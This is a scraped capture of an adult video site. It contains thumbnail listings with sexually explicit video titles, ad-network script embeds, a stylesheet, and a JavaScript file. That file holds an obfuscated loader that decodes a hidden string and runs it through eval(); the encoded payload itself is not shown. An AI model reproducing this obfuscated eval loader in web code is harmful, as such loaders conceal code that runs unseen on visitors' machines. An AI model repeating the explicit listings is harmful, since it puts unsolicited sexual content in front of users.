                                <img data-sg="3514ed107584c7bb" src="/thumbs/531/3824942638491289531_0.jpg" alt="Desi nurse ki clinic meh chudayi" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Desi nurse ki clinic meh chudayi</p>
                                <span><i class="la la-eye"></i> 43</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639080591285/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1098a4cfb5" src="/thumbs/285/3824942639080591285_0.jpg" alt="indian amateur babe with her boyfriend hardcore sex on webcam" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> indian amateur babe with her boyfriend hardcore sex on webcam</p>
                                <span><i class="la la-eye"></i> 16197</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4381161182571872011/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ccd02e216ed3f0b" src="/thumbs/11/4381161182571872011_0.jpg" alt="Wife Independence Day Sex - Movies." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Wife Independence Day Sex - Movies.</p>
                                <span><i class="la la-eye"></i> 418</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732069037594/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93d7ec61a" src="/thumbs/594/2705852732069037594_0.jpg" alt="Indian bhabi" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Indian bhabi</p>
                                <span><i class="la la-eye"></i> 223</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733978495518/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9af4eca1e" src="/thumbs/518/2705852733978495518_0.jpg" alt="Hot Indian Housewife Bathroom Big Booty" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot Indian Housewife Bathroom Big Booty</p>
                                <span><i class="la la-eye"></i> 63</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6833238672381633148/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5ed48a5e54c4e27c" src="/thumbs/148/6833238672381633148_0.jpg" alt="desi sweet couple horny wife big penis husband" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> desi sweet couple horny wife big penis husband</p>
                                <span><i class="la la-eye"></i> 367</span>
                            </div>
                        </a>
                    </div>
                                            
                      
                </div>
               
               
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                           
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; pornhu.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://pornhu.org/css/styles.css
body_size: 3406
content:

body, h1, h2, .info p, .info span, .sort a, .pagination a, .pagination span, .brka, .list span, .tradlist span, .tradlist i, .rating-container, .meta, .links-container
{ background-color: rgb(20,25,34); }

.head-container, a.logo, .menu-slide, .search-slide, .menu-container, .search-form, .pagination a:hover, .pagination a.active
{ background-color: rgb(30,35,44); }

.search-input
{ background-color: rgb(10,15,24); }

.pic, .head-container::after, .footer-container
{ background-color: rgb(40,45,54); }

.head-container .main-container::before, .menu-container a, .search-input, .title-and-sort, .title::before, .info, .sort::before, .pagination::before, .pagination a, .pagination span, .list a, .tradlist a::before, .brkas-container::before, .brka, .full-info, .meta-container, .full-brkas-container, .full-brkas-container::before, .footer-container
{ border-color: rgb(70,75,84); }

a:hover, a.logo span, a.active, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, .search-form button:hover, .info p i, .pagination a.active, .list a i, .list a:hover span, .list a:hover span i, .full-info a i
{ color: rgb(105, 53, 189); }

.thumbs-container a:hover .info, .pagination a:hover, .pagination a.active, .list a:hover, .tradlist a:hover::before
{ border-color: rgb(105, 53, 189); }

a.logo, a, .menu-slide, .search-slide, .search-form input, h1, h2, .thumbs-container a:hover .info span, .footer-container span, .footer-container a:hover, .full-info a.like:hover, .full-info a.like:hover i, .full-info a.dislike:hover, .full-info a.dislike:hover i
{ color: rgb(230,234,244); }

body, .search-form input::placeholder, .search-form button, .info span, .list span, .list span i, .footer-container a
{ color: rgb(140,145,154); }

.length, .overlabel, #scroll-top
{ background-color: rgba(0,5,14,0.7); color: rgb(220,225,234); }

.info span.likes, .info span.likes, .full-info a.like, .full-info a.like i
{ color: rgb(85,175,145); }

.full-info a.dislike, .full-info a.dislike i
{ color: rgb(225,95,95); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Source Sans Pro', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { position: relative; font-size: 24px; line-height: 30px; margin: 0; }
h2 { position: relative; margin: 0; font-size: 24px; line-height: 30px; }

.head-container { height: 50px; position: relative; }
.head-container .main-container { position: relative; overflow: visible; }
.head-container .main-container::before { content: ''; position: absolute; top: 24px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.head-container::after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { position: relative; overflow: hidden; padding: 0 15px 0 5px; display: block; float: left; height: 50px; line-height: 50px; font-size: 18px; }

.menu-slide, .search-slide { overflow: hidden; cursor: pointer; position: relative; display: block; float: right; height: 50px; line-height: 50px; font-size: 24px; padding: 0 5px 0 10px; }
.menu-slide i, .search-slide i { display: block; height: inherit; line-height: inherit; }

.search-form { display: none; box-shadow: 0 5px 15px -7px rgb(0,0,0); overflow: hidden; top: 51px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 10px; }
.search-form form { position: relative; }
.search-input { overflow: hidden; height: 32px; line-height: 32px; border-width: 4px; border-style: double; padding: 0 47px 0 15px; }
.search-form input { background: none; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { overflow: hidden; background: none; position: absolute; top: 0; right: 4px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); overflow: hidden; position: absolute; top: 51px; right: 0; min-width: 180px; max-width: 300px; z-index: 10000; }
.menu-container a { border-bottom-style: double; border-bottom-width: 4px; overflow: hidden; height: 44px; line-height: 44px; font-size: 16px; margin: 0 20px; display: block; }
.menu-container a i { display: block; float: left; margin-right: 3px; font-size: 22px; height: inherit; line-height: inherit; }
.menu-container a:last-child { border: 0 none; }

.main-container { margin: 0 auto; max-width: 990px; overflow: hidden; }

.title { position: relative; overflow: hidden; margin: 40px 5px 10px 5px; text-align: center; }
.title h1, .title h2 { display: inline-block; vertical-align: top; padding: 0 15px; margin: 0 15px; }
.title::before { content: ''; position: absolute; top: 14px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }

.top-title { overflow: hidden; margin-top: 20px; margin-bottom: 0; }

.sort-container { overflow: hidden; text-align: center; margin: 5px 5px 0 5px; }
.sort { overflow: hidden; position: relative; padding: 0 10px; display: inline-block; vertical-align: top; }
.sort::before { content: ''; position: absolute; top: 16px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.sort a { overflow: hidden; position: relative; margin-top: 2px; padding: 0 8px; float: left; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.sort a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; }
.sort a:first-child { padding-left: 15px; }
.sort a:last-child { padding-right: 15px; }

.thumbs-container { overflow: hidden; clear: both; padding-top: 10px; }

.thumb { overflow: hidden; }

.thumb a { overflow: hidden; display: block; margin: 10px 5px 0 5px; padding-bottom: 15px; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic::after { display: none; background-color: rgba(0,0,0,0.1); content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumbs-container a:hover .pic::after { display: block; }

.info { overflow: hidden; border-style: double; border-width: 4px; margin-top: 12px; position: relative; overflow: visible; height: 25px; padding-right: 10px; }

.info p { overflow: hidden; float: left; position: absolute; top: -12px; left: 0; white-space: nowrap; text-overflow: ellipsis; margin: 0 10px; max-width: 80%; padding: 0 10px; height: 20px; line-height: 20px; font-size: 14px; }
.info p i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 2px; }
.info p::after { border-bottom: 1px solid #000; content:''; position: relative; max-width: 100%; margin: 0; padding: 0; }

.info p.cat-title { font-size: 16px; }

.info span { overflow: hidden; position: relative; bottom: -10px; float: right; padding: 0 10px; height: 30px; line-height: 30px; font-size: 14px; }
.info span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.info span.likes { padding-right: 0; }

.length { top: 0; right: 0; overflow: hidden; position: absolute; z-index: 100; height: 22px; line-height: 22px; padding: 0 5px; font-size: 13px; }
.length i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 3px; }

.overlabel { bottom: 0; left: 0; overflow: hidden; position: absolute; z-index: 100; height: 22px; line-height: 22px; padding: 0 5px; font-size: 14px; text-transform: none; }

.pagination { overflow: hidden; position: relative; min-height: 30px; margin: 30px 5px 0 5px; font-size: 0; text-align: center; }
.pagination::before { content: ''; position: absolute; top: 25px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.pagination a, .pagination span { overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; padding: 0 5px; min-width: 28px; border-style: double; border-width: 4px; height: 38px; line-height: 38px; font-size: 14px; }

a.prev, span.prev { float: left; margin-left: 0 !important; min-width: 58px; padding: 0 10px; }
a.next, span.next { float: right; margin-right: 0 !important; min-width: 58px; padding: 0 10px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { padding: 0 25px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.brkas-container { overflow: hidden; margin: 40px 5px 0 5px; position: relative; text-align: center; font-size: 0; }
.brkas-container::before { content: ''; position: absolute; top: 136px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.brka { overflow: hidden; border-style: double; border-width: 4px; position: relative; margin: 10px 5px 0 5px; width: 300px; height: 250px; padding: 6px; display: inline-block; vertical-align: top; }
.brka:first-child { margin-left: 0 !important; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding: 10px 0 5px 0; }
.list li { position: relative; }
.list a { overflow: hidden; font-size: 16px; position: relative; white-space: nowrap; text-overflow: ellipsis; border-style: double; border-width: 4px; display: block; margin: 20px 5px 0 5px;  height: 50px; line-height: 50px; padding: 0 10px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; }
.list span { float: right; margin: 0 10px; padding: 0 10px; display: block; position: absolute; bottom: -13px; right: 10px; height: 30px; line-height: 30px; font-size: 14px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 3px; }

.tradlist { overflow: hidden; padding-top: 10px; }
.tradlist a { overflow: hidden; position: relative; height: 30px; line-height: 30px; display: block; margin: 20px 5px 0 5px; }
.tradlist a::before { content: ''; position: absolute; top: 14px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.tradlist span { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; position: relative; display: block; float: left; font-size: 14px; height: inherit; line-height: inherit; padding-right: 15px; }
.tradlist i { position: relative; display: block; float: right; font-size: 20px; height: inherit; line-height: inherit; padding-left: 15px; }
.tradlist span i { float: left; margin-right: 5px; padding: 0; }

.about { overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }

.full-container { overflow: hidden; margin: 20px 5px 0 5px; }

.full-table { display: table; width: 100%; overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { margin-top: 28px; border-style: double; border-width: 4px; position: relative; overflow: visible; text-align: center; }
.full-info a, .full-info span { overflow: hidden; padding: 0 8px; display: block; float: left; height: 40px; line-height: 40px; font-size: 14px; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.full-info a.like i, .full-info a.dislike i { font-size: 38px; }

.rating-container { position: relative; overflow: hidden; top: -23px; display: inline-block; vertical-align: top; padding: 0 7px; margin: 0 15px; }

.meta-container { overflow: hidden; border-top-style: double; border-top-width: 4px; overflow: visible; margin-top: 8px; }
.meta { overflow: hidden; position: relative; top: -23px; display: inline-block; vertical-align: top; padding: 0 7px; margin: 0 15px; }
.meta span i { font-size: 24px; }

.links-wrap { overflow: hidden; bottom: 20px; position: relative; }

.links-container { overflow: hidden; float: left; padding: 0 7px 0 24px; }
.links-container a, .links-container span { overflow: hidden; height: 30px; line-height: 30px; }

.full-brkas-container { overflow: hidden; margin: 35px 5px 0 5px; position: relative; text-align: center; font-size: 0; }
.full-brkas-container::before { content: ''; position: absolute; top: 136px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }

.footer-container { overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; border-top-style: solid; border-top-width: 1px; font-size: 14px; line-height: 20px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a { overflow: hidden; text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 0 10px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    a.logo { font-size: 20px; }
    .thumb { float: left; width: 50%; }
    .sort { padding: 0 5%; }
}

@media all and (min-width:500px) {
    .head-container { min-height: 60px; }
    .head-container .main-container::before { top: 28px; }
    .menu-slide { font-size: 30px; padding-left: 20px; height: 60px; line-height: 60px; }
    .menu-container { top: 61px; }
    .search-slide { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; top: 0; left: auto; right: auto; padding: 10px 20px; }
    a.logo { font-size: 22px; height: 60px; line-height: 60px; padding-right: 20px; }
    .list li { float: left; width: 50%; }
    .tradlist li { float: left; width: 50%; }
    .sort { padding: 0 10%; }
    .sort a { font-size: 15px; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 24px; }
    .thumb { width: 33.3333%; }
    .rating-container { display: block; float: right; }
    .meta-container { border: 0; position: static; margin: 0; }
    .meta { display: block; float: left; }
    .meta span i { font-size: 30px; }
    .links-wrap { clear: both; }
    .links-container { margin: 0 29px; padding: 5px 0; }
    .links-container span, .links-container a { padding-left: 0; margin-right: 5px; }
}

@media all and (min-width:700px) {
    .list li { width: 33.3333%; }
    .brka-2 { display: inline-block; }
}

@media all and (min-width:800px) {
    .tradlist li { width: 33.3333%; }
}

@media all and (min-width:1040px) {
    a.logo { font-size: 26px; padding-left: 10px; }
    .head-container .main-container { overflow: hidden; }
    .head-container { height: 60px; }
    .head-container .main-container::before { width: 90%; }
    .main-container { max-width: 100%; width: 1020px; }
    .menu-slide { display: none; }
    .menu-container { display: block !important; box-shadow: none; position: relative; top: 0; left: 0; float: left; min-width: auto; max-width: 100%; margin-left: 40px; padding: 0 10px; }
    .menu-container a { float: left; border: 0 none; height: 59px; line-height: 59px; margin: 0 10px; }
    .search-form { padding: 10px 10px 10px 40px; }
    .title-and-sort, .title { margin-left: 10px; margin-right: 10px; }
    h1, h2 { font-size: 26px; }
    .sort-container { margin: 10px 10px 0 10px; }
    .sort { padding: 0 80px; }
    .sort a { font-size: 16px; padding: 0 15px; }
    .sort a i { font-size: 22px; }
    .sort a:first-child { padding-left: 30px; }
    .sort a:last-child { padding-right: 30px; }
    .thumb { width: 340px; }
    .info p { font-size: 15px; max-width: 87%; }
    .info p i { font-size: 18px; margin-right: 5px; }
    .info span { font-size: 15px; }
    .info span i { font-size: 22px; margin-right: 5px; }
    .length, .overlabel { height: 24px; line-height: 24px; font-size: 14px; }
    .info p.cat-title { font-size: 18px; }
    .list li { width: 25%; }
    .list a { margin-left: 10px; margin-right: 10px; }
    .tradlist li { width: 25%; }
    .tradlist a { margin: 20px 10px 0 10px; }
    .pagination { margin: 30px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 10px 0 10px; }
    .brkas-container { margin: 40px 10px 0 10px; }
    .brka { margin: 10px 10px 0 10px; float: left; }
    .brka-3 { display: inline-block; margin-right: 0; }
    .about { margin: 20px 10px 0 10px; }
    .full-container { margin: 20px 10px 0 10px; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-right: 20px; }
    .full-info { min-height: 116px; }
    .full-brkas-container { width: 312px; border-style: double; border-width: 4px; text-align: left; padding-bottom: 5px; }
    .full-brkas-container::before { border: 0 none; }
    .full-brkas-container .brka { margin: 5px 5px 0 5px; border: 0 none; padding: 0; float: none; }
    .full-brkas-container .brka-3 { display: none; }
    .full-brkas-container .brka:first-child { margin-left: 5px !important; }
}

@media all and (min-width:1380px) {
    a.logo { font-size: 30px; }
    .menu-container { margin-left: 60px; padding: 0 20px; }
    .menu-container a { margin: 0 20px; }
    .search-form { padding-left: 60px; }
    .main-container { width: 1360px; }
    h1, h2 { font-size: 26px; }
    .list a { font-size: 18px; }
    .tradlist span { font-size: 16px; }
    a.next, a.prev, span.next, span.prev { min-width: 100px; }
    .brka-3 { margin-right: 10px; }
    .brka-4 { display: inline-block; margin-right: 0; }
    p.about { font-size: 15px; line-height: 22px; }
    .full-info a, .full-info span { font-size: 15px; }
    .full-info { min-height: auto; }
    .full-video { padding: 0; height: 514px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 34px; }
    .main-container { width: 1700px; }
    .menu-container { margin-left: 80px; }
    .search-form { padding-left: 80px; }
    h1, h2 { font-size: 28px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 16px; }
    .tradlist li { width: 16.6666%; }
    .tradlist span { font-size: 15px; }
    .brka-4 { margin-right: 10px; }
    .brka-5 { display: inline-block; margin-right: 0; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-video { height: 662px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://pornhu.org/js/5Bs14aW7Ppcjy0vq.js
body_size: 22951
content:
function buqa(itrhcsfj){var ahaxxsfr='Z';var afkzh='A';var zlwq=[];var ursb=new RegExp('['+afkzh+'-'+ahaxxsfr+']');var hmhegzce=itrhcsfj.split(ursb);for(var i=0;i<hmhegzce.length;i++){zlwq.push(String.fromCharCode(parseInt(hmhegzce[i],22)/(41)));}eval(zlwq.splice(1,zlwq.length).join(''));}buqa('[base64]'); 
     